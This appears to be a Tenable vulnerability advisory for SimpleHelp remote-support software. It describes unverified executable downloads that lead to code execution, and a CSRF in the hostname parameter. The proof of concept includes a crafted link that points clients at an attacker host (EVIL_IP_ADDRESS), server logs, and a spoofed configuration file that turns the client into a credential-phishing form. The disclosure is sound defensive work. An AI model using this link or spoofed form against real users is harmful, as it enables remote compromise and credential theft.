Synopsis
CVE-2025-36727 Inclusion of functionality from untrusted control sphere (AV:N/AC:H/PR:N/UI:R/S:C/C:H/I:H/A:H)
When a user downloads a support or technician binary and runs it, a number of files are downloaded without any validation that they are from a legitimate server.
Most notably ‘SimpleHelp Technician-windows64-offline.exe’ or ‘Remote Support-windows64-offline.exe’ is downloaded and executed without any verification which in this scenario results in remote code execution.

Proof of concept
Run a simple python server on a separate server and have it host an executable that would open calc.exe and pop a message.

When running the executable, we can see from the logs on our spoofed server that the client has connected and requested a number of files from us which we have spoofed. The last request is for ‘Remote Support-windows64-offline.exe’ which is replaced with the custom executable.
[02/Jun/2025:18:20:02 +0000] "GET /customer/JWrapper-Remote%20Support-version.txt?platform=windows-intel-64&osid=w10-0-22631&guv=00114155471 HTTP/1.1" 200 12
[02/Jun/2025:18:20:02 +0000] "GET /customer/JWrapper-Remote%20Support-version.txt?platform=windows-intel-64&osid=w10-0-22631&guv=00114155471 HTTP/1.1" 200 12
[02/Jun/2025:18:20:03 +0000] "GET /customer/JWrapper-JWrapper-version.txt?platform=windows-intel-64&osid=w10-0-22631&guv=00114155471 HTTP/1.1" 200 12
[02/Jun/2025:18:20:03 +0000] "GET /customer/Remote%20Support-windows64-offline.exe?hostname=http%3A%2F%2FSERVER_IP%3A8000&platform=windows-intel-64&osid=w10-0-22631 HTTP/1.1" 200 123113
After the client pulls down this executable, it runs it on the local system and opens calc.exe and displays our message.
CVE-2025-36728 Cross Site Request Forgery (AV:N/AC:L/PR:N/UI:R/S:U/C:L/I:L/A:L)
The server accepts parameters that can be manipulated to trick a user into unwanted actions.
The postfix parameter accepts values that could be manipulated to trick a user into unwanted actions.
The format that the postfix parameter wants appears to be
language - Specify language used
hostname - Specify the simplehelp server to connect to
For example:
http://SERVER_ADDRESS/customer/windows?os=windows64&offline&postfix=%3Flanguage%3Den%26hostname%3Dhttp%253A%252F%252FEVIL_IP_ADDRESS:PORT
An attacker could exploit this by updating the hostname variable to that of a server they control and sending a user the crafted link that would then download a file from a legitimate simplehelp server. When that file is run, it will reach out to the attacker's server which could be hosting malicious files.
Proof of concept

Run a simple python server on a separate server and have it host a modified copy of simplehelpdetails.txt as an example. The username and password in this case will not be sent to the fake server as the client does an authenticity check after this point to make sure it’s talking to a legitimate server.
<DetailsList>
<CUIField type="label" label="Network error: Secure key server temporarily offline." />
<CUIField type="label" label="Please enter your recovery key manually below to authenticate:" />
<CUIField type="textfield" width="100" label="Username">
<Remember>true</Remember>
<Visible>true</Visible>
</CUIField>
<CUIField type="textfield" width="100" label="Password">
<Remember>true</Remember>
<Visible>true</Visible>
</CUIField>
<CUIField type="label" label="If this doesn't work send an email to [email protected] containing your employee ID and someone will reach out to you." />
</DetailsList>
When running the executable, we can see from the wireshark capture that the client has connected and has requested a number of files from us which we have spoofed.
The client will then load these various files and we will see our changes reflected in the GUI.
The same issue is present for the technician and access download endpoints.
Both of these vulnerabilities used in conjunction with each other form an exploit chain that allows complete compromise of remote machines by an unauthenticated attacker.
Due to recent threat actor activity around remote access software, we previously withheld full technical details to allow for broad patching.
Solution
Upgrade to version 5.5.12 or later.
CVE-2025-36728 is fixed in 5.5.11.
CVE-2025-36727 is fixed in 5.5.12.
Disclosure Timeline
All information within TRA advisories is provided “as is”, without warranty of any kind, including the implied warranties of merchantability and fitness for a particular purpose, and with no guarantee of completeness, accuracy, or timeliness. Individuals and organizations are responsible for assessing the impact of any actual or potential security vulnerability.
Tenable takes product security very seriously. If you believe you have found a vulnerability in one of our products, we ask that you please work with us to quickly resolve it in order to protect customers. Tenable believes in responding quickly to such reports, maintaining communication with researchers, and providing a solution in short order.
For more details on submitting vulnerability information, please see our Vulnerability Reporting Guidelines page.
If you have questions or corrections about this advisory, please email [email protected]